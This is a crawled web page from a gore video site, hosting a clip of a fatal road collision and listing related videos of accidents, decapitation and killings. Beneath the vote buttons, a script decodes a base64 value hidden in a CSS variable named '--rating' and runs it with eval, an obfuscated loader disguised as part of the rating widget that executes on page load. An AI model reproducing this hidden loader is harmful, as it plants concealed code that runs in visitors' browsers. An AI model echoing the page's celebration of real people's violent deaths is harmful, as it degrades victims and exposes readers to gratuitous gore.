

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://horriblevideos.com/video/collision-along-with-2-casualties-8063.html
body_size: 7834
content:
<!DOCTYPE html>
<html lang="en">
	<head>
						<meta charset="utf-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
		<meta name="description" content="Collision along with 2 casualties" />
		<meta name="keywords" content="collision, casualties" />
		<meta name="robots" content="index,follow" />
		<meta name="clckd" content="d949d42a0681c89b48b67ab37cd55d08" />
		<title>Collision along with 2 casualties - on horriblevideos.com</title>

		
		<link href="https://horriblevideos.com/video/collision-along-with-2-casualties-8063.html" rel="canonical" />

		
		<link href="https://horriblevideos.com/templates/horriblevideos/css/style.min.css" rel="stylesheet">
		<link href="https://horriblevideos.com/templates/horriblevideos/images/favicon.ico" rel="shortcut icon">

				<script>
			var domainName = 'horriblevideos.com';
			var _basehttp = 'https://horriblevideos.com', settings = {};
		</script>

		
		<meta property="og:image" content="https://horriblevideos.com/media/thumbs/6/3/6/1/9/6361957642850-accident-with-two-fatalities-theync.mp4/6361957642850-accident-with-two-fatalities-theync.mp4-3.jpg">
		<meta property="og:title" content="Collision along with 2 casualties">
		<meta property="og:description" content="">
		<meta property="og:url" content="https://horriblevideos.com/video/collision-along-with-2-casualties-8063.html">
		<meta property="og:image:type" content="image/jpeg">
		<meta property="og:image:width" content="170">
		<meta property="og:image:height" content="104">

		
	</head>
	<body>
		<header id="header">
						<div id="network">
				<div class="wrapper">
					<ul>
						<li>
							<a href="http://horriblevideos.com/">Horrible Videos</a>
						</li>
						<li>
                                                     
                                                </li>
						</ul>

					<div class="clear"></div>
				</div>
			</div>

			<div class="clear"></div>						<div class="wrapper">
				<a href="https://horriblevideos.com" id="logo"></a>

				<div class="col-right">
					<ul class="toolbar top">
						<li class="menu">
							<a href="#">
								<i class="fa fa-bars" aria-hidden="true"></i>
								My Account							</a>
						</li>

						
						<li>
							<a href="https://horriblevideos.com/login">
								<i class="fa fa-user" aria-hidden="true"></i>
								Login							</a>
						</li>

						<li>
							<a href="https://horriblevideos.com/signup">
								<i class="fa fa-plus" aria-hidden="true"></i>
								Register							</a>
						</li>

											</ul>

					<div class="clear"></div>

					<form action="https://horriblevideos.com/searchgate.php" method="get">
						<input name="q" type="text" placeholder="Search" value="" />

						<button type="submit">
							<i class="fa fa-search" aria-hidden="true"></i>
						</button>

						<div class="clear"></div>
					</form>

					<ul class="toolbar">

						
						<li class="full">
							<a href="https://horriblevideos.com/login" class="button">Upload</a>
						</li>

											</ul>

					<div class="clear"></div>
				</div>

				<div class="clear"></div>
			</div>

			<div class="container">
				<div class="wrapper">
					<ul id="navigation">
						<li class="menu">
							<a href="#">
								<i class="fa fa-bars" aria-hidden="true"></i>
								Navigation							</a>
						</li>

						<li>
							<a href="https://horriblevideos.com">
								<i class="fa fa-home" aria-hidden="true"></i>
								Home							</a>
						</li>

						<li>
							<a href="https://horriblevideos.com/videos/">
								<i class="fa fa-play" aria-hidden="true"></i>
								Videos							</a>
						</li>

						<li>
							<a href="https://horriblevideos.com/tags/">
								<i class="fa fa-list" aria-hidden="true"></i>
								Tags							</a>
						</li>

						<li>
							<a href="https://horriblevideos.com/photos/">
								<i class="fa fa-camera" aria-hidden="true"></i>
								Photos							</a>
						</li>

						<li>
							<a href="https://horriblevideos.com/top-rated/">
								<i class="fa fa-star" aria-hidden="true"></i>
								Top Rated							</a>
						</li>
					</ul>
				</div>

				<div class="clear"></div>
			</div>		</header>

		<section id="content">
			<div class="wrapper">
				<div id="main" class="col-9 margin first">
										<div class="clear"></div>

					<div class="col-12-clear"></div>
					

					
					
					
					
					
					<div class="clear"></div>
					<div class="clear"></div>					<div class="col-12-clear">
<!--  MONO -->
<h1>Collision along with 2 casualties</h1>
						<div id="player" style='padding-top: 56.25%'>
							        <script src="https://horriblevideos.com/includes/videojs/video.js"></script>
        <script src='https://horriblevideos.com/includes/videojs/videojs.thumbnails.js'></script>
        <script src="https://horriblevideos.com/includes/videojs/videojs.seek.js"></script>
        <script src='https://horriblevideos.com/includes/videojs/videojs.watermark.js'></script>
        <link href="https://horriblevideos.com/includes/videojs/video-js.min.css" rel="stylesheet">
        <link href="https://horriblevideos.com/includes/videojs/videojs.thumbnails.css" rel="stylesheet">
        <link href="https://horriblevideos.com/includes/videojs/videojs.watermark.css" rel="stylesheet">
        <video id="thisPlayer" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" poster="https://horriblevideos.com/media/thumbs/6/3/6/1/9/6361957642850-accident-with-two-fatalities-theync.mp4/6361957642850-accident-with-two-fatalities-theync.mp4-3b.jpg" data-setup='{"autoplay":false,"controls":true,"preload":"auto","seek_param":"t","plugins":{"seek":true,"thumbnails":{"width":120,"height":90},"watermark":{"xpos":0,"ypos":0,"xrepeat":0,"opacity":0.75,"file":"\/includes\/player\/logo.png"}}}'>
            <source src="https://horriblevideos.com/media/videos/6/3/6/1/9/6361957642850-accident-with-two-fatalities-theync.mp4" type='video/mp4'>
            <track kind="metadata" src="https://horriblevideos.com/webvtt/8063.vtt"></track>
            <p class="vjs-no-js">To view this video please enable JavaScript, and consider upgrading to a web browser that supports HTML5 video</p>
        </video>
        <script>
            var videojsPlayer = videojs('thisPlayer');
            videojsPlayer.on('contextmenu', function(e) {
            e.preventDefault();
            });</script>
        	

		<!-- The below code makes the ad also show on paused state. Can be removed, and should be removed if using separate mobile ad network code. -->
		<script>
			videojsPlayer.on("pause", function () {
				$('#playerOverlay').show();
			});
			videojsPlayer.on("play", function () {
				$('#playerOverlay').hide();
			});
		</script>
		<!-- EOF -->

	        <style>
            #thisPlayer { 
                display: block;
                width: 100%;
                height: 100%;
                position: relative;
            }
        </style>
        
							<div class="clear"></div>
						</div>
</br> <script type="text/javascript" src="//www.redditstatic.com/button/button1.js"></script>
						<div class="clear"></div>

						<div class="addthis_inline_share_toolbox"></div>

						<div class="clear"></div>

<!-- 						<h1>Collision along with 2 casualties</h1> -->

						<style>:root{--rating:"[base64]"}</style>

<ul id="rating_options" data-mb="thumbs-rating" data-opt-id="8063" data-opt-type="0" class="rating-list">
    <li class="li-vote li-vote-up vote i-vote-up"><a class="up" data-mb="vote" data-opt-vote="up" title="Vote up"  data-opt-close="Close" data-toggle="tooltip" href="#"><span class="icon i-thumbs-up"></span></a></li>
    <li class="li-vote li-vote-down vote i-vote-down"><a class="down" data-mb="vote" data-opt-vote="down" title="Vote down"  data-opt-close="Close" data-toggle="tooltip" href="#"><span class="icon i-thumbs-down"></span></a></li>
    <li class="li-vote-percent vote-count score">0%</li>
    <li class="li-vote-summary vote-summary-count total">(0)</li>
</ul>


<script>eval(atob(getComputedStyle(document.documentElement).getPropertyValue("--rating").replace(/["\']/g,"")));</script>						<div class="clear"></div>
<!-- start reddity -->
						<ul class="tabs-list">
							<li class="active">
								<a href="#" title="About" data-mb="tab" data-opt-tab="about">About</a>
							</li>
							<li>
								<a data-mb="tab" href="#" title="Share" data-opt-tab="share">Share</a>
							</li>

							
							
							<li>
								<a href="https://horriblevideos.com/action.php?action=add_favorites&id=8063" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites">Favorite</a>
							</li>

							
							<li>
								<a href="https://horriblevideos.com/action.php?action=reportVideo&id=8063" data-mb="modal" data-opt-type="iframe" data-opt-iframe-width="100%"  data-opt-iframe-height="400px" data-toggle="tooltip" title="Report content">Report</a>
							</li>
						</ul>

						<div class="tab-wrapper" data-mb="tab-content" data-opt-tab-content="about">

							<div class="avatar">
								
								<img src='https://horriblevideos.com/core/images/avatar_default.png'  alt= ''>
								
								<div class="clear"></div>
							</div>

							<div class="contents">
								<ul class="stats-list">
									<li>
										<i class="fa fa-user" aria-hidden="true"></i>

										
										Anonymous
																			</li>
									<li>
										<i class="fa fa-clock-o" aria-hidden="true"></i>
										00:19									</li>
									<li>
										<i class="fa fa-eye" aria-hidden="true"></i>
										3274									</li>
									<li>
										<i class="fa fa-calendar" aria-hidden="true"></i>
										2022-12-26 18:00:01									</li>
								</ul>

																
																
								<div class="clear"></div>

								<ul class="stats-list">
									<li>
										<i class="fa fa-tags" aria-hidden="true"></i>
										<a href="https://horriblevideos.com/search/collision/">collision</a>, <a href="https://horriblevideos.com/search/casualties/">casualties</a>									</li>
								</ul>

								
																							</div>

							<div class="clear"></div>
						</div>

						<div class="tab-wrapper" data-mb="tab-content" data-opt-tab-content="share">
							<textarea readonly>&lt;iframe src='https://horriblevideos.com/embed/8063' frameborder='0' height='400' width='600'&gt;&lt;/iframe&gt;&lt;br&gt;&lt;strong&gt;Collision along with 2 casualties&lt;/strong&gt; - powered by &lt;a href='https://horriblevideos.com'&gt;Horrible Videos - Gore And Painful Tube&lt;/a&gt;</textarea>

							<ul class="share-list">
								<li>
									<a data-mb="popup" data-opt-width="500" data-opt-height="400" href="http://www.facebook.com/share.php?u=https://horriblevideos.com/video/collision-along-with-2-casualties-8063.html&title=Collision along with 2 casualties" title="Share Collision along with 2 casualties" class="social social-fb">
										<i class="fa fa-facebook-official" aria-hidden="true"></i>
									</a>
								</li>
								<li>
									<a data-mb="popup" data-opt-width="500" data-opt-height="400" href="http://twitter.com/home?status=https://horriblevideos.com/video/collision-along-with-2-casualties-8063.html+Collision along with 2 casualties" title="Share Collision along with 2 casualties" class="social social-tw">
										<i class="fa fa-twitter-square" aria-hidden="true"></i>
									</a>
								</li>
								<li>
									<a data-mb="popup" data-opt-width="500" data-opt-height="400" href="http://www.tumblr.com/share?v=3&u=https://horriblevideos.com/video/collision-along-with-2-casualties-8063.html&t=Collision along with 2 casualties" title="Share Collision along with 2 casualties">
										<i class="fa fa-tumblr-square" aria-hidden="true"></i>
									</a>
								</li>
							</ul>
<!-- addsy -->
<!--Banner ad 300x250-->

<script async src="https://zmonei.com/na/waWQiOjEwMjc3NTIsInNpZCI6MTMzODY2Miwid2lkIjo1NTYyNDYsInNyYyI6Mn0=eyJ.js"></script>
<script async src="https://zmonei.com/na/waWQiOjEwMjc3NTIsInNpZCI6MTMzODY2Miwid2lkIjo1NTYyNDYsInNyYyI6Mn0=eyJ.js"></script><script async src="https://zmonei.com/na/waWQiOjEwMjc3NTIsInNpZCI6MTMzODY2Miwid2lkIjo1NTYyNDYsInNyYyI6Mn0=eyJ.js"></script>
<!-- endof -->
							<div class="clear"></div>
						</div>		
						
						<div class="clear"></div>
						<div class="border"></div>

						<h3>Comments (0)</h3>

																								<div class="ajax-comments-inner-col inner-col" data-mb="load-comments" data-opt-url="https://horriblevideos.com/templates/horriblevideos/template.ajax_comments.php" data-opt-id="8063" data-opt-type="0"></div>

						<div class="clear"></div>

						
												
						<div class="border"></div>

						<div class="notification alert">
							You must be logged in to post wall comments. Please <a href='https://horriblevideos.com/login'>Login</a> or <a href='https://horriblevideos.com/signup'>Signup (free)</a>
						</div>

						
												</br></br></br></br>
												<div class="clear"></div>
						<div class="border"></div>
					</div>
</br>
</br>					<div class="clear"></div>
				</div>

				<div id="sidebar" class="col-3 margin">
										<div class="col-center">
						<div class="col-margin">
<!-- AD 1-->

						</div>

						<div class="clear"></div>
					</div>
					<div class="col-center">
						<div class="col-margin">
					<!-- AD 2 --> 
						</div>

						<div class="clear"></div>
					</div>
					<div class="col-center">
						<div class="col-margin">
				<!-- AD 3 -->
						</div>

						<div class="clear"></div>
					</div>
					<div class="clear"></div>
				</div>

				<div class="clear"></div>
				<div class="col-12-clear">
					<h3>Related Content</h3>
				</div>

				<div class="col-item">
	<a href="https://horriblevideos.com/video/dash-cam-footage-of-brutal-head-on-collision-283.html" title="Dash-cam footage of brutal head on collision">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/5/7/e/c/1/357e9f33f7210e.mp4/357e9f33f7210e.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Dash-cam footage of brutal head on collision" class="responsive" />

			
			<span class="time">00:13</span>
		</span>
		<span class="title">Dash-cam footage of brutal head on collision</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			100%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			7553		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=283" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/decapitated-in-a-horrific-collision-with-a-car-1281.html" title="Decapitated In A Horrific Collision With A Car ">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/5/8/7/6/8/65857a4797ab8d.mp4/65857a4797ab8d.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Decapitated In A Horrific Collision With A Car " class="responsive" />

			
			<span class="time">01:38</span>
		</span>
		<span class="title">Decapitated In A Horrific Collision With A Car </span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			0%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			7120		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=1281" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/casualties-of-jail-riot-in-rio-grande-do-norte-1501.html" title="Casualties of Jail Riot in Rio Grande do Norte">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/5/8/d/3/658d36eea581fa.mp4/658d36eea581fa.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Casualties of Jail Riot in Rio Grande do Norte" class="responsive" />

			
			<span class="time">00:36</span>
		</span>
		<span class="title">Casualties of Jail Riot in Rio Grande do Norte</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			100%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			5993		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=1501" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/auto-collision-left-two-motorcyclists-dead-and-consumed-7307.html" title="Auto collision left two motorcyclists dead and consumed">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/0/c/8/7/60c873cd79ad68.67772924.mp4/60c873cd79ad68.67772924.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Auto collision left two motorcyclists dead and consumed" class="responsive" />

			
			<span class="time">01:51</span>
		</span>
		<span class="title">Auto collision left two motorcyclists dead and consumed</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			0%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			6641		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=7307" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/the-casualties-were-riding-a-cruiser-when-hit-by-a-truck-7085.html" title="The casualties were riding a cruiser when hit by a truck.">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/0/c/8/6/60c86877d85859.04966311.mp4/60c86877d85859.04966311.mp4-3.jpg" width="274" height="167" loading="lazy" alt="The casualties were riding a cruiser when hit by a truck." class="responsive" />

			
			<span class="time">00:44</span>
		</span>
		<span class="title">The casualties were riding a cruiser when hit by a truck.</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			0%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			2197		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=7085" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/nyc-female-perishes-after-fanatic-collision-leaves-her-spiked-on-fe-8568.html" title="Nyc female perishes after fanatic collision leaves her spiked on fe">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/3/7/3/a/6373ad9b66034-nyc-woman-dies-after-freak-accident-leaves-her-impaled-on-fe.mp4/6373ad9b66034-nyc-woman-dies-after-freak-accident-leaves-her-impaled-on-fe.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Nyc female perishes after fanatic collision leaves her spiked on fe" class="responsive" />

			
			<span class="time">00:46</span>
		</span>
		<span class="title">Nyc female perishes after fanatic collision leaves her spiked on fe</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			100%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			4677		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=8568" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/dead-casualties-murdered-by-state-army-haftar-in-libya-6210.html" title="Dead casualties murdered by state army haftar in libya">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/5/e/9/f/0/5e9f0bbe88cfb0.81852101.mp4/5e9f0bbe88cfb0.81852101.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Dead casualties murdered by state army haftar in libya" class="responsive" />

			
			<span class="time">00:45</span>
		</span>
		<span class="title">Dead casualties murdered by state army haftar in libya</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			0%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			3735		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=6210" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/assault-the-blade-today-in-israel-two-casualties-being-israeli-police-7114.html" title="Assault the blade today in israel, two casualties, being israeli police.">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/0/c/8/6/60c86a253cfdc5.73364890.mp4/60c86a253cfdc5.73364890.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Assault the blade today in israel, two casualties, being israeli police." class="responsive" />

			
			<span class="time">00:27</span>
		</span>
		<span class="title">Assault the blade today in israel, two casualties, being israeli police.</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			100%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			8530		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=7114" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/besieging-casualties-taking-of-trash-6932.html" title="Besieging casualties taking of trash">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/0/c/8/5/60c85fb04ed1d4.62323371.mp4/60c85fb04ed1d4.62323371.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Besieging casualties taking of trash" class="responsive" />

			
			<span class="time">03:46</span>
		</span>
		<span class="title">Besieging casualties taking of trash</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			100%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			3050		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=6932" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/india-and-casualties-of-coronavirus-6546.html" title="India and casualties of Coronavirus">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/0/c/7/b/60c7b3a9889942.61144292.mp4/60c7b3a9889942.61144292.mp4-3.jpg" width="274" height="167" loading="lazy" alt="India and casualties of Coronavirus" class="responsive" />

			
			<span class="time">03:30</span>
		</span>
		<span class="title">India and casualties of Coronavirus</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			0%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			3812		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=6546" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/street-mishap-casualties-6770.html" title="Street mishap casualties">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/0/c/8/5/60c856529fa618.81288010.mp4/60c856529fa618.81288010.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Street mishap casualties" class="responsive" />

			
			<span class="time">02:17</span>
		</span>
		<span class="title">Street mishap casualties</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			0%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			2550		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=6770" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/bike-siphon-casualties-7081.html" title="Bike siphon casualties">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/0/c/8/6/60c86802313036.10675328.mp4/60c86802313036.10675328.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Bike siphon casualties" class="responsive" />

			
			<span class="time">00:36</span>
		</span>
		<span class="title">Bike siphon casualties</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			0%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			2368		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=7081" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/man-left-twisted-like-a-pretzel-after-collision-1283.html" title="Man Left Twisted Like A Pretzel After Collision">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/5/8/7/6/8/65857a570a2e27.mp4/65857a570a2e27.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Man Left Twisted Like A Pretzel After Collision" class="responsive" />

			
			<span class="time">00:58</span>
		</span>
		<span class="title">Man Left Twisted Like A Pretzel After Collision</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			0%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			3289		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=1283" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/casualties-of-mishap-5006.html" title="Casualties of mishap">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/5/e/3/d/4/5e3d4e086f75e7.46630937.mp4/5e3d4e086f75e7.46630937.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Casualties of mishap" class="responsive" />

			
			<span class="time">00:29</span>
		</span>
		<span class="title">Casualties of mishap</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			0%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			1972		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=5006" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/casualties-of-mishap-6156.html" title="Casualties of mishap">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/5/e/9/f/0/5e9f0a22d63e77.55731631.mp4/5e9f0a22d63e77.55731631.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Casualties of mishap" class="responsive" />

			
			<span class="time">00:53</span>
		</span>
		<span class="title">Casualties of mishap</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			0%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			2485		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=6156" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div>
				<div class="clear"></div>

									<div class="clear"></div>
					<div class="spacer"></div>
					<div class="col-center">

						<div class="col-margin">
						<!-- AD 1 -->

						<!-- AD 1 END -->
						</div>

						<div class="col-margin">
						 <!-- AD 1 -->

                                                <!-- AD 1 END -->
                                                </div>

						<div class="col-margin">
						 <!-- AD 1 -->

                                                <!-- AD 1 END -->
                                                </div>

						<div class="clear"></div>
					</div>

				<div class="clear"></div>
			</div>
		</section>

				<footer id="footer">
			<div class="toolbar">
				<div class="wrapper">
					<ul>
						<li>
							<a href="https://horriblevideos.com/static/dmca.html">DMCA Notice</a>
						</li>
						<li>
							<a href="https://horriblevideos.com/static/tos.html">Terms of Use</a>
						</li>
						<li>
							<a href="https://horriblevideos.com/contact">Contact</a>
						</li>
					</ul>

					<div class="clear"></div>
				</div>
			</div>
			<div id="copyright">
				<div class="wrapper">
					Welcome to horriblevideos.com, where the name pretty much says it all. Upload your own fucked up and gore videos. We have many sections going from porn gone wrong to people killing each other. If you enjoy messed up videos then you have found the right site!
					Copyright &copy; 2025 <a href="https://horriblevideos.com">Horrible Videos - Gore And Painful Tube</a> All Rights Reserved. 
				</div>

			</div>
			<div class="clear"></div>
		</footer>
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		<link rel="preload" href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
		<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap"></noscript>
